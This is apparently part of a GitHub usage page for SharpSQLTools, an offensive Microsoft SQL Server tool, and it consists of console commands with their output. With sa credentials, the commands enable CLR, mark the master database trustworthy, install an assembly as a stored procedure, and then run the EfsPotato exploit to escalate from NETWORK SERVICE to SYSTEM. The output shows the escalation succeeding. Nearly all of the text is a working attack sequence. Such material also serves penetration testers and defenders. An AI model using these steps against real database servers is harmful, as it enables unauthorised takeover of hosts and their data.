 >SharpSQLTools.exe 192.168.86.139 sa goodpass master enable_clr
[*] Database connection is successful!
Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
Configuration option 'clr enabled' changed from 0 to 1. Run the RECONFIGURE statement to install.
>SharpSQLTools.exe 192.168.86.139 sa goodpass master install_clr
[*] Database connection is successful!
[+] ALTER DATABASE master SET TRUSTWORTHY ON
[+] Import the assembly
[+] Link the assembly to a stored procedure
[+] Install clr successful!
>SharpSQLTools.exe 192.168.86.139 sa goodpass master clr_efspotato whoami
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 3156
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 2392 created.
==============================
nt authority\system